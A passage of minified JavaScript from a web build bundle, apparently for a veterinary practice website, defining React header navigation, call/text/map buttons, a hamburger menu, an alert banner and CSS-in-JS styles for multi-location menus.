0:n.url,ctaBehavior:null===n||void 0===n?void 0:n.behavior,hyperlinkType:null===n||void 0===n?void 0:n.hyperlinkType,"data-analytics-type":r.analyticsType.GLOBAL_NAV,"data-analytics-value":null!==n&&void 0!==n&&n.dataAnalyticsValue?null===n||void 0===n?void 0:n.dataAnalyticsValue:r.analyticsValue.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":l,styleType:"primary-anchor",className:" nav-btn"},null===n||void 0===n?void 0:n.label))))},z=function(a){var t,e,i,n,o,l,r,d,s,u,p,m,h,g,y=a.className,b=a.appointmentCta,f=a.displayAppointmentLabel,C=a.pharmacyCta,k=a.isEmergencyBtn,L=a.address,N=a.sms,Z=a.phone,P=a.isBurgerOpen,_=a.variation,A=a.mobileCTAs,M=a.googleMyBusiness,O=a.stickyPrimaryCta,z=((0,v.Z)(a,H),!(!A||!A.includes("Off"))),F=L&&(0,S.$m)(L.line1,L.line2,L.city,L.region,L.postalCode),U=M&&"https://maps.google.com/maps?cid=".concat(M),X=(0,S.Bv)(F),q=w.Z.globalHeader,W=C&&C.url&&(A&&A.length>=3||null==A),Y=W&&(null==A||A&&A.includes("Book"))&&b;return z?O&&G("div",{className:"".concat(y," ").concat(O?"has-sticky-cta":""," ").concat(P?"burger-open":"burger-close")},G(j,{shouldRenderSplitCtas:!1,stickyPrimaryCta:O,appointmentCta:b,displayAppointmentLabel:f,variation:_,headerAnalytics:q})):G("div",{className:"".concat(y," ").concat(O?"has-sticky-cta":""," ").concat(P?"burger-open":"burger-close")},G(j,{shouldRenderSplitCtas:Y,stickyPrimaryCta:O,appointmentCta:b,displayAppointmentLabel:f,variation:_,headerAnalytics:q}),G("div",{className:"nonSplit"},F?(null==A||(null===A||void 0===A?void 0:A.includes("Map")))&&G("div",{className:"map"},G(x.ZP,{title:F,ctaBehavior:R.wB.newWindow,to:U||X,"data-analytics-type":q.analyticsType.GLOBAL_NAV,"data-analytics-value":q.analyticsValue.GLOBAL_NAV_ADDRESS,"data-analytics-variation":_,styleType:"secondary-link"},G(B.Z,null),G("span",{className:"link-CTA"},E.rO.map),G("span",{className:"details-CTA"},F))):"",Z?(null==A||(null===A||void 0===A?void 0:A.includes("Call")))&&G(c.Fragment,null,G("div",{className:"call"},G(x.ZP,{title:"".concat(E.rO.call," ").concat((0,S.lU)(Z)),href:"tel:".concat((0,S.lU)(Z)),to:"tel:".concat((0,S.lU)(Z)),"data-analytics-type":q.analyticsType.GLOBAL_NAV,"data-analytics-value":q.analyticsValue.GLOBAL_NAV_PHONE,"data-analytics-variation":_,styleType:"secondary-link"},G(D.Z,null),G("span",{className:"link-CTA"},E.rO.call),G("span",{className:"details-CTA"},(0,S.lU)(Z))))):"",N?(null==A||(null===A||void 0===A?void 0:A.includes("Text")))&&N&&G(c.Fragment,null,G("div",{className:"sms"},G(x.ZP,{title:"Text ".concat((0,S.lU)(N)),href:"sms:".concat((0,S.lU)(N)),to:"sms:".concat(N),"data-analytics-type":q.analyticsType.GLOBAL_NAV,"data-analytics-value":q.analyticsValue.GLOBAL_NAV_PHONE,"data-analytics-variation":_,styleType:"secondary-link"},G(I.Z,null),G("span",{className:"link-CTA"},"Text"),G("span",{className:"details-CTA"},(0,S.lU)(N)),G("div",null)))):"",k?G(c.Fragment,null,G("div",{className:"pharmacyCta"},G(x.ZP,{"data-entry-id":null===C||void 0===C||null===(t=C.sys)||void 0===t?void 0:t.id,title:null===C||void 0===C?void 0:C.label,"aria-label":null===C||void 0===C?void 0:C.ariaLabel,to:null===C||void 0===C?void 0:C.url,ctaBehavior:null===C||void 0===C?void 0:C.behavior,hyperlinkType:null===C||void 0===C?void 0:C.hyperlinkType,"data-analytics-type":null===q||void 0===q||null===(e=q.analyticsType)||void 0===e?void 0:e.GLOBAL_NAV,"data-analytics-value":null!==C&&void 0!==C&&C.dataAnalyticsValue?null===C||void 0===C?void 0:C.dataAnalyticsValue:null===q||void 0===q||null===(i=q.analyticsValue)||void 0===i?void 0:i.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":_,styleType:"secondary-link"},G("svg",{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"25",viewBox:"0 0 25 25"},G("g",{transform:"translate(-50.938 -147.563)"},G("path",{d:"M70.382,165.063v6.945H63.438v10.111h6.945v6.944H80.493v-6.944h6.945V172.008H80.493v-6.945Z",transform:"translate(-12 -17)"}))),G("span",{className:"link-CTA"},null===C||void 0===C?void 0:C.label)),G("span",{className:"details-CTA"},G(x.ZP,{"data-entry-id":null===C||void 0===C||null===(n=C.sys)||void 0===n?void 0:n.id,title:null===C||void 0===C?void 0:C.label,"aria-label":null===C||void 0===C?void 0:C.ariaLabel,to:null===C||void 0===C?void 0:C.url,ctaBehavior:null===C||void 0===C?void 0:C.behavior,hyperlinkType:null===C||void 0===C?void 0:C.hyperlinkType,"data-analytics-type":null===q||void 0===q||null===(o=q.analyticsType)||void 0===o?void 0:o.GLOBAL_NAV,"data-analytics-value":null!==C&&void 0!==C&&C.dataAnalyticsValue?null===C||void 0===C?void 0:C.dataAnalyticsValue:null===q||void 0===q||null===(l=q.analyticsValue)||void 0===l?void 0:l.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":_,styleType:"primary-anchor",className:" nav-btn emergencyBtn"},G("svg",{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"25",viewBox:"0 0 25 25"},G("g",{transform:"translate(-50.938 -147.563)"},G("path",{d:"M70.382,165.063v6.945H63.438v10.111h6.945v6.944H80.493v-6.944h6.945V172.008H80.493v-6.945Z",transform:"translate(-12 -17)"}))),null===C||void 0===C?void 0:C.label)))):C&&G(c.Fragment,null,G("div",{className:"pharmacyCta"},G(x.ZP,{"data-entry-id":null===C||void 0===C||null===(r=C.sys)||void 0===r?void 0:r.id,title:null===C||void 0===C?void 0:C.label,"aria-label":null===C||void 0===C?void 0:C.ariaLabel,to:null===C||void 0===C?void 0:C.url,ctaBehavior:null===C||void 0===C?void 0:C.behavior,hyperlinkType:null===C||void 0===C?void 0:C.hyperlinkType,"data-analytics-type":null===q||void 0===q||null===(d=q.analyticsType)||void 0===d?void 0:d.GLOBAL_NAV,"data-analytics-value":null!==C&&void 0!==C&&C.dataAnalyticsValue?C.dataAnalyticsValue:null===q||void 0===q||null===(s=q.analyticsValue)||void 0===s?void 0:s.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":_,styleType:"secondary-link"},G(V,null),G("span",{className:"link-CTA"},null===C||void 0===C?void 0:C.label)),G("span",{className:"details-CTA"},G(x.ZP,{"data-entry-id":null===C||void 0===C||null===(u=C.sys)||void 0===u?void 0:u.id,title:null===C||void 0===C?void 0:C.label,"aria-label":null===C||void 0===C?void 0:C.ariaLabel,to:null===C||void 0===C?void 0:C.url,ctaBehavior:null===C||void 0===C?void 0:C.behavior,hyperlinkType:null===C||void 0===C?void 0:C.hyperlinkType,"data-analytics-type":null===q||void 0===q||null===(p=q.analyticsType)||void 0===p?void 0:p.GLOBAL_NAV,"data-analytics-value":null!==C&&void 0!==C&&C.dataAnalyticsValue?C.dataAnalyticsValue:null===q||void 0===q||null===(m=q.analyticsValue)||void 0===m?void 0:m.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":_,styleType:"primary-anchor",className:" nav-btn"},null===C||void 0===C?void 0:C.label)))),!W&&(null==A||A&&A.includes("Book"))&&b&&G(c.Fragment,null,G("div",{className:"book"},G(x.ZP,{"data-entry-id":null===(h=b.sys)||void 0===h?void 0:h.id,title:f?b.label:E.rO.bookGrid,"aria-label":b.ariaLabel,to:b.url,ctaBehavior:b.behavior,hyperlinkType:b.hyperlinkType,"data-analytics-type":q.analyticsType.GLOBAL_NAV,"data-analytics-value":b.dataAnalyticsValue?b.dataAnalyticsValue:q.analyticsValue.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":_,styleType:"secondary-link"},f?null:G(T.Z,null),G("span",{className:"link-CTA"},f?b.label:E.rO.bookGrid)),G("span",{className:"details-CTA"},G(x.ZP,{"data-entry-id":null===(g=b.sys)||void 0===g?void 0:g.id,title:b.label,"aria-label":b.ariaLabel,to:b.url,ctaBehavior:b.behavior,hyperlinkType:b.hyperlinkType,"data-analytics-type":q.analyticsType.GLOBAL_NAV,"data-analytics-value":b.dataAnalyticsValue?b.dataAnalyticsValue:q.analyticsValue.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":_,styleType:"primary-anchor",className:" nav-btn"},b.label))))))};z.defaultProps={className:""};var F=(0,u.ZP)(z).withConfig({componentId:"sc-163y7xo-0"})(["",";"],A),U=e(98296),X=e(52893),q=(0,u.iv)(["display:block;position:absolute;left:15px;.bars{width:30px;display:block;span{border-bottom:2px solid var(--sc-header--bar-color,",");display:block;margin-bottom:6px;&:last-child{margin-bottom:0;}}.center{width:15px;}}.close-button{height:16px;width:16px;path{stroke:",";}}&.hamburger-open{.bars{color:var(--sc-header--bar-color,",");span{display:none;}&:after{content:'X';font-family:var(--sc-font-family-icons,",");font-size:",";}}}@media (min-width:","){display:none;}"],(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.barColor}),R.ZP.black,(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.barColor}),(function(a){var t;return null===(t=a.theme)||void 0===t?void 0:t.fontFamilyIcons}),(function(a){var t,e,i,n;return null!==(t=a.theme)&&void 0!==t&&t.desktop?"var(--sc-font-size-h2_desktop, ".concat(null===(e=a.theme)||void 0===e||null===(i=e.desktop)||void 0===i?void 0:i.fontSizeH2,")"):"var(--sc-font-size-h2, ".concat(null===(n=a.theme)||void 0===n?void 0:n.fontSizeH2,")")}),p.ZP.desktop),W=e(91008),Y=["className","variation","burgerToggle","isBurgerOpen"],K=c.createElement,$=function(a){var t=a.className,e=(a.variation,a.burgerToggle),i=a.isBurgerOpen,n=(0,v.Z)(a,Y);return K(x.ZP,(0,M.Z)({title:"navbar toggler",noLink:!0,handleLinkClick:e,className:"nva-hamburger navbar-toggler ".concat(t)},n),!i&&K("div",{className:"nva-hamburger--open hamburger-open"},K("span",{className:"nva-hamburger__bars bars","data-analytics-type":"mobile-menu","data-analytics-value":"menu_bars_icon"},K("span",null),K("span",{className:"nva-hamburger__center center"}),K("span",null))),i&&K(W.Z,{className:"nva-hamburger__close-button close-button"}))};$.defaultProps={className:""};var J=(0,u.ZP)($).withConfig({componentId:"sc-1d0liqw-0"})(["",";"],q),Q=e(34014),aa=e(83574),ta=e(53186),ea=c.createElement;function ia(a){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(a){return!1}}();return function(){var e,i=(0,d.Z)(a);if(t){var n=(0,d.Z)(this).constructor;e=Reflect.construct(i,arguments,n)}else e=i.apply(this,arguments);return(0,r.Z)(this,e)}}var na=function(a){(0,l.Z)(e,a);var t=ia(e);function e(a){var n;return(0,i.Z)(this,e),n=t.call(this,a),(0,s.Z)((0,o.Z)(n),"state",{isBurgerOpen:!1,isMultiLocationActive:!1,bannerDisplay:!1,bannerText:""}),(0,s.Z)((0,o.Z)(n),"handleClick",(function(a){var t=n.state.isMultiLocationActive;n.setState({isMultiLocationActive:!t})})),n.burgerToggle=n.burgerToggle.bind((0,o.Z)(n)),n.handleClick=n.handleClick.bind((0,o.Z)(n)),n}return(0,n.Z)(e,[{key:"render",value:function(){var a,t=this.props.globalHeaderData,e=t.variation,i=t.appointmentCta,n=t.primaryCtaIsNotAnAppointmentreservationLink,o=t.pharmacyCta,l=t.keyCategoriesCollection,r=t.utilityLinksCollection,d=t.multiLocationMenuContainers,s=t.multiLocationCta,c=t.viewMoreCtaLabel,u=t.mobileCtAs,p=t.codeBlocksCollection,m=t.isEmergencyBtn,v=t.stickyPrimaryCta,h=l&&l.items,g=r&&r.items,y="nva-global-header-old global-headers ".concat(e?e.toLowerCase().replace(" ","-"):""," ").concat(this.props.className),b=this.props.yextContactInformationData||"",f=b.mainPhone,C=b.address,k=b.c_websitePhone,L=b.c_textPhone,N=b.c_googleMyBusinessCID,Z=w.Z.globalHeader,P=this.props.siteBusinessType,A=this.props.isNvaMainSite;return ea("nav",{className:"".concat(y," ").concat(this.state.isBurgerOpen?"burger-open":"burger-close")},ea("div",{className:"main-container"},ea("div",{className:"header-container"},ea(J,{burgerToggle:this.burgerToggle,variation:e,isBurgerOpen:this.state.isBurgerOpen,"data-analytics-type":Z.analyticsType.GLOBAL_NAV,"data-analytics-value":Z.analyticsValue.GLOBAL_NAV_MOBILE_MENU,"data-analytics-variation":e}),ea(_,{className:y,variation:e,imageDetails:this.props.imageDetails,themeName:this.props.themeName,isNvaMainSite:A})),s&&!this.state.isBurgerOpen?ea("div",{className:"multi-location-cta"},ea(x.ZP,{"data-entry-id":null===(a=s.sys)||void 0===a?void 0:a.id,title:s.label||"Find Location","aria-label":s.ariaLabel,to:s.url,hyperlinkType:s.hyperlinkType,styleType:"primary-anchor",className:" nav-btn icon-button",ctaBehavior:s.behavior,"data-analytics-type":Z.analyticsType.GLOBAL_NAV,"data-analytics-value":s&&s.dataAnalyticsValue?s.dataAnalyticsValue:Z.analyticsValue.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":e},ea(B.Z,{className:"svg-search-icon"}),s.label||"Find Location")):d&&!this.state.isBurgerOpen?ea("div",{className:"multi-location-cta"},ea(x.ZP,{title:c||"Find Location",onClick:this.handleClick,styleType:"primary-anchor",className:" icon-button nav-btn "},ea(ta.Z,{className:"svg-search-icon"}),c||"Find Location")):"",P!==R.nd.CORPORATE&&ea(F,{googleMyBusiness:N,isMultiLocationActive:this.state.isMultiLocationActive,handleClick:this.handleClick,appointmentCta:i,displayAppointmentLabel:n,pharmacyCta:o,isEmergencyBtn:m,phone:k||f,address:C,sms:L,isBurgerOpen:this.state.isBurgerOpen,variation:e,mobileCTAs:u,stickyPrimaryCta:v}),ea("div",{className:"navbar-collapse navbar-links"},g&&ea(U.Z,{burgerToggle:this.burgerToggle,utilityLinks:g,yextContactInformationData:this.props.yextContactInformationData,phone:this.props.yextContactInformationData&&k||this.props.yextContactInformationData&&f,address:this.props.yextContactInformationData&&C,c_websitePhone:this.props.yextContactInformationData&&k,sms:this.props.yextContactInformationData&&L,className:y,variation:e,siteBusinessType:P,pharmacyCta:o,isEmergencyBtn:m,appointmentCta:i,yextMultiLocationdata:this.props.yextMultiLocationdata,socialLinks:this.props.globalHeaderData.socialLinks,showContactInfoInFooter:this.props.showContactInfoInFooter&&this.props.showContactInfoInFooter}),h&&ea(X.ZP,{burgerToggle:this.burgerToggle,isMultiLocationActive:this.state.isMultiLocationActive,showMultiLocationBtn:!!d,handleClick:this.handleClick,keyCategories:h,pharmacyCta:o,isEmergencyBtn:m,appointmentCta:i,variation:e,viewMoreLabel:c,multiLocationCta:s}))),this.state.isMultiLocationActive&&ea(Q.Z,{multiLocationMenuContainers:d,themeName:this.props.themeName}),p&&p.items&&p.items.map((function(a,t){return ea("div",{className:"codeBlock",key:t},ea(aa.Z,{mailchimpdata:a}))})))}},{key:"burgerToggle",value:function(){this.setState((function(a){return{isBurgerOpen:!a.isBurgerOpen}})),this.state.isMultiLocationActive&&this.setState({isMultiLocationActive:!1})}}]),e}(c.Component);na.defaultProps={className:"",siteBusinessType:"",isNvaMainSite:!1};var oa=(0,u.ZP)(na).withConfig({componentId:"sc-torseh-0"})(["",";"],m)},77915:function(a,t,e){e.d(t,{Z:function(){return w}});var i=e(92777),n=e(82262),o=e(10748),l=e(81531),r=e(63553),d=e(37247),s=e(59499),c=e(67294),u=e(19521),p=e(72587),m=(0,u.iv)(["position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,",");max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);.close-button{fill:var(--sc-alert--close-btn-color,",");width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}p{color:var(--sc-alert--para-color,",");}.container{& > *{padding:0;margin:0;}}@media (min-width:","){padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}@media (min-width:","){padding:var(--sc-spacing-5,27px) 0;.close-button{top:50%;transform:translateY(-50%);}}"],(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.alert)||void 0===e?void 0:e.bgColor}),(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.alert)||void 0===e?void 0:e.closeBtnColor}),(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.alert)||void 0===e?void 0:e.paraColor}),p.ZP.tabletP,p.ZP.desktop),v=e(58589),h=e(1667),g=c.createElement;function y(a){return(0,h.Q6)(a.startDate,a.endDate)&&g("div",null,a.children)}var b=e(91008),f=c.createElement;function x(a){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(a){return!1}}();return function(){var e,i=(0,d.Z)(a);if(t){var n=(0,d.Z)(this).constructor;e=Reflect.construct(i,arguments,n)}else e=i.apply(this,arguments);return(0,r.Z)(this,e)}}var C=function(a){(0,l.Z)(e,a);var t=x(e);function e(a){var n;return(0,i.Z)(this,e),n=t.call(this,a),(0,s.Z)((0,o.Z)(n),"state",{alertOpen:!1}),(0,s.Z)((0,o.Z)(n),"isShowAlert",(function(a){return a&&"on"===a.toLowerCase()&&!n.sessionValue&&n.state.alertOpen})),(0,s.Z)((0,o.Z)(n),"handleAlertClose",(function(){n.setState({alertOpen:!1}),(0,h.t_)(n.sessionFieldName,"1")})),n.sessionFieldName="alert-displayed",n.sessionValue=(0,h.G)(n.sessionFieldName),n}return(0,n.Z)(e,[{key:"componentDidMount",value:function(){this.setState({alertOpen:!this.state.alertOpen})}},{key:"triggerAnalytics",value:function(a){if(window.dataLayer){var t=(0,h.$F)(a).replace(/<\/?[^>]+>/gi," ").trim();window.dataLayer.push({alertName:t,event:"alert"})}return!0}},{key:"render",value:function(){var a=this.props.alertData,t=a.alertMessage,e=a.alertActive,i=a.alertStart,n=a.alertEnd,o=this.props.className,l=t?t.json:"";return this.isShowAlert(e)&&this.triggerAnalytics(l)?f(y,{startDate:i,endDate:n},f("div",{className:"nva-alert ".concat(o)},f(b.Z,{className:"nva-alert__close-button close-button",onClick:this.handleAlertClose}),f(v.Z,{ContainerElem:"div",jsonContent:l,className:"nva-alert__message container"}))):""}}]),e}(c.Component);(0,s.Z)(C,"defaultProps",{className:""});var w=(0,u.ZP)(C).withConfig({componentId:"sc-7evjw5-0"})(["",";"],m)},21529:function(a,t,e){e.d(t,{Z:function(){return p}});var i=e(4730),n=e(67294),o=e(19521),l=e(72587),r=(0,o.iv)(["&.global-header{display:flex;flex-flow:row nowrap;justify-content:flex-start;}.main-container{display:flex;flex-direction:column;@media (min-width:","){flex-direction:row;&.variation-b{position:relative;}}}.header-container{display:flex;flex-flow:column nowrap;justify-content:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,",");@media (min-width:","){justify-content:space-between;border-bottom:none;}}&.variation-b{.header-container{@media (min-width:","){position:absolute;left:45%;top:10px;}@media (min-width:","){top:1px;}}}.navbar-toggler{display:block;position:absolute;left:15px;@media (min-width:","){display:none;}}.bars{width:30px;display:block;span{border-bottom:2px solid var(--sc-header--bar-color,",");display:block;margin-bottom:6px;}.center{width:15px;}}.navbar-collapse{display:none;@media (min-width:","){display:flex;align-items:flex-start;flex-direction:column;width:100%;}}.navbar-nav{display:inline-flex;flex-direction:column;@media (min-width:","){flex-direction:row;align-items:center;}}&.burger-open{.bars{color:var(--sc-header--bar-color,",");span{display:none;}&:after{content:'X';font-family:var(--sc-font-family-icons,",");font-size:var(--sc-font-size-h2_desktop,",");}}.navbar-collapse{display:flex;flex-direction:column;}}"],l.ZP.desktop,(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.borderColor}),l.ZP.desktop,l.ZP.desktop,l.ZP.desktopM,l.ZP.desktop,(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.barColor}),l.ZP.desktop,l.ZP.desktop,(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.barColor}),(function(a){var t;return null===(t=a.theme)||void 0===t?void 0:t.fontFamilyIcons}),(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.desktop)||void 0===e?void 0:e.fontSizeH2})),d=e(87120),s=["className","globalHeaderData","yextContactInformationData","headerLogo","siteBusinessType","showContactInfoInFooter","isNvaMainSite","themeName"],c=n.createElement,u=function(a){a.className;var t=a.globalHeaderData,e=a.yextContactInformationData,n=a.headerLogo,o=a.siteBusinessType,l=a.showContactInfoInFooter,r=a.isNvaMainSite,u=a.themeName;(0,i.Z)(a,s);if(!t)return null;var p={headerLogo:n};return c(d.Z,{className:"nva-global-header__general-practice",globalHeaderData:t,yextContactInformationData:e&&e,imageDetails:p,siteBusinessType:o,showContactInfoInFooter:l,themeName:u,isNvaMainSite:r})};u.defaultProps={className:"",isNvaMainSite:!1};var p=(0,o.ZP)(u).withConfig({componentId:"sc-4pfnbf-0"})(["",";"],r)},34014:function(a,t,e){e.d(t,{Z:function(){return U}});var i,n,o=e(27812),l=e(4730),r=e(67294),d=e(19521),s=e(72587),c=e(30562),u=e(1667),p=(0,d.iv)(["",";background-size:cover;width:100%;.location-finder-wrapper{h2,h1,h3,h4,h5,p,ul,ol,.heading_four,.address,.call,.featuredMessage,.fax{color:",";}.result-item-border{border-color:",";}a:not(.sg-btn-cpnt){","}}.multi-location-view-more{display:flex;padding:20px 0;margin:0 auto;justify-content:center;width:100%;a:not(.sg-btn-cpnt){display:inline;width:auto;}}.container{ul{padding-left:0;li{display:block;p{display:list-item;list-style-type:'\u2022  ';list-style-position:inside;}}}ol{padding-left:0;li{display:block;p{display:list-item;list-style-position:inside;}}}}.multi-location-header-acc{text-align:center;margin-bottom:3em;padding-top:3em;&-btn{display:inline-block;margin-top:10px;width:auto;height:auto;}.sg-btn-cpnt.primary-anchor{","}h2,h1,h3,h4,h5,p,ul,ol,.heading_four{color:",";}h2,h1,h3,h4,h5{text-align:center;display:block;margin:0 auto 20px;}.heading_four{margin:0 auto 20px;}p{margin:0 auto 20px;}}a:not(.sg-btn-cpnt){display:inline;text-align:left;text-transform:none;height:100%;width:100%;","}img,p{margin:0;}@media (max-width:","){width:100%;height:auto;margin:0 auto;}@media (min-width:","){width:100%;}"],(function(a){if(a.multiLocationMenuContainers){var t,e,n=a.multiLocationMenuContainers.background;return(i=(0,u._K)({entry:n,themeBgColor:null===(t=a.theme)||void 0===t?void 0:t.promoBanner.bgColor,colorPalette:null===(e=a.theme)||void 0===e?void 0:e.palette})).css}}),(function(a){var t,e,n;return(null===(t=a.multiLocationMenuContainers)||void 0===t?void 0:t.fontColor)===c.ZP.light||null===(null===(e=a.multiLocationMenuContainers)||void 0===e?void 0:e.fontColor)&&!(0,u.yX)(i)?"var(--sc-promo-banner--text-color-light, ".concat((0,u.DE)(i,null===(n=a.theme)||void 0===n?void 0:n.promoBanner.textColorLight),")"):""}),(function(a){return(0,u.yX)(i)?"":"rgba(106,122,98,0.8);"}),(function(a){var t,e,n;return(null===(t=a.multiLocationMenuContainers)||void 0===t?void 0:t.fontColor)===c.ZP.light||null===(null===(e=a.multiLocationMenuContainers)||void 0===e?void 0:e.fontColor)&&!(0,u.yX)(i)?(0,u.EV)(null===(n=a.theme)||void 0===n?void 0:n.promoBanner,i):""}),(function(a){var t,e,n;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.button)&&void 0!==e&&e.hasAlternatePrimaryAnchor&&!(0,u.yX)(i)?(0,u.eG)(null===(n=a.theme)||void 0===n?void 0:n.button):""}),(function(a){var t,e,n,o;return(null===(t=a.multiLocationMenuContainers)||void 0===t?void 0:t.fontColor)===c.ZP.light||null===(null===(e=a.multiLocationMenuContainers)||void 0===e?void 0:e.fontColor)&&!(0,u.yX)(i)?"var(--sc-promo-banner--text-color-light, ".concat((0,u.DE)(i,null===(n=a.theme)||void 0===n?void 0:n.promoBanner.textColorLight),")"):"var(--sc-promo-banner--text-color-dark, ".concat((0,u.DE)(i,null===(o=a.theme)||void 0===o?void 0:o.promoBanner.textColorDark),")")}),(function(a){var t,e,n,o,l;return(null===(t=a.multiLocationMenuContainers)||void 0===t?void 0:t.fontColor)===c.ZP.light||null===(null===(e=a.multiLocationMenuContainers)||void 0===e?void 0:e.fontColor)&&!(0,u.yX)(i)?(0,u.EV)(null===(n=a.theme)||void 0===n?void 0:n.promoBanner,i):(0,u.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(o=a.theme)||void 0===o||null===(l=o.richText)||void 0===l?void 0:l.anchorColor,")"),i)}),s.ZP.tabletL,s.ZP.desktop),m=(0,d.iv)(["",";background-size:cover;padding:20px;.multi-location-rich-text{display:inline;text-transform:none;height:100%;width:100%;}.addressBox{font-size:110%;padding:10px 0;}.multi-location-header{text-align:center;margin-bottom:3em;&-btn{display:inline-block;margin-top:10px;width:auto;height:auto;}.sg-btn-cpnt.primary-anchor{","}h2,h1,h3,h4,h5,p,ul,ol,.heading_four{color:",";}.multi-location-rich-text{ul{li{display:block;p{display:list-item;list-style-type:'\u2022  ';list-style-position:inside;}}}ol{li{display:block;p{display:list-item;list-style-position:inside;}}}a{text-align:center;","}}h2{text-align:center;display:block;margin:0 auto 20px;}.heading_four{margin:0 auto 20px;}p{margin:0 auto 20px;}}.multi-location-grid{display:grid;width:100%;grid-template-columns:repeat( ",",minmax(200px,1fr) );grid-gap:35px 10px;justify-content:",";align-items:normal;.flip-card{","}@media (max-width:","){display:block;order:2;width:95%;margin:5px auto;margin-top:15px;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){display:-ms-flexbox;flex-wrap:wrap;flex:1 1 auto;}@media (max-width:","){grid-template-columns:repeat(2,minmax(200px,1fr));}}.multi-location-view-more{margin:30px auto 0;max-width:400px;a:not(.sg-btn-cpnt){text-align:center;}@media (max-width:","){order:1;max-width:none;width:95%;margin:10px auto;text-align:center;a:not(.sg-btn-cpnt){text-align:center;}}}@media (max-width:","){width:100%;height:auto;margin:0 auto;display:flex;flex-direction:column;padding:0;}"],(function(a){if(a.multiLocationMenuContainers){var t,e,i,o=a.multiLocationMenuContainers.background;return(n=(0,u._K)({entry:o,themeBgColor:null===(t=a.theme)||void 0===t||null===(e=t.fiveCard)||void 0===e?void 0:e.bgColor,colorPalette:null===(i=a.theme)||void 0===i?void 0:i.palette})).css}}),(function(a){var t,e,i;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.button)&&void 0!==e&&e.hasAlternatePrimaryAnchor&&!(0,u.yX)(n)?(0,u.eG)(null===(i=a.theme)||void 0===i?void 0:i.button):""}),(function(a){var t,e,i,o;return(null===(t=a.multiLocationMenuContainers)||void 0===t?void 0:t.fontColor)===c.ZP.light||null===(null===(e=a.multiLocationMenuContainers)||void 0===e?void 0:e.fontColor)&&!(0,u.yX)(n)?"var(--sc-promo-banner--text-color-light, ".concat((0,u.DE)(n,null===(i=a.theme)||void 0===i?void 0:i.promoBanner.textColorLight),")"):"var(--sc-promo-banner--text-color-dark, ".concat((0,u.DE)(n,null===(o=a.theme)||void 0===o?void 0:o.promoBanner.textColorDark),")")}),(function(a){var t,e,i,o,l;return(null===(t=a.multiLocationMenuContainers)||void 0===t?void 0:t.fontColor)===c.ZP.light||null===(null===(e=a.multiLocationMenuContainers)||void 0===e?void 0:e.fontColor)&&!(0,u.yX)(n)?(0,u.EV)(null===(i=a.theme)||void 0===i?void 0:i.promoBanner,n):(0,u.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(o=a.theme)||void 0===o||null===(l=o.richText)||void 0===l?void 0:l.anchorColor,")"),n)}),(function(a){return a.gridColumns?a.gridColumns:2}),(function(a){return a.isTwoCols?"center":"space-evenly"}),(function(a){if(a.multiLocationMenuContainers&&!a.multiLocationMenuContainers.background)return"border: 1px solid #ccc;"}),s.ZP.tabletP,s.ZP.tabletL,s.ZP.tabletL,s.ZP.tabletP),v=e(83582),h=e(58589),g=e(34076),y=e(38074),b=e(49473),f=e(36864),x=e(22384),C=e(70431),w=function(a){var t,e,i,n,o,l="550";return 2==a&&(t=e=450,i=n=200,l="365"),3==a&&(t=e=580,i=n=230),4==a&&(t=630,e=670,i=n=260),5==a&&(t=700,e=730,i=n=280),{imageRenditions:{desktopL:{h:i,w:l},desktop:{h:n,w:l},tabletL:{h:o=300,w:l},tabletP:{h:o,w:l},mobile:{h:300,w:l}},cardRenditions:{desktopL:{h:t},desktopS:{h:e},desktop:{h:640},tabletL:{h:undefined},tabletP:{h:640},mobile:{h:undefined}}}},k=e(64106),L="",N="",Z=(0,d.iv)([""," .flip-card{max-width:",";margin:0px auto;height:","px;perspective:1000px;@media (min-width:",") and (max-width:","){height:","px;}@media (min-width:",") and (max-width:","){height:","px;}@media (max-width:","){min-height:unset;max-width:none;margin:0;border-bottom:1px solid #cecece;box-shadow:none;display:flex;margin-top:15px;}@media (max-width:",") and (-ms-high-contrast:none),(-ms-high-contrast:active){height:auto;width:100%;min-height:unset;max-width:none;margin:10px 5px;}@media (min-width:",") and (-ms-high-contrast:none),(-ms-high-contrast:active){min-height:150px;height:auto;max-width:260px;margin:10px 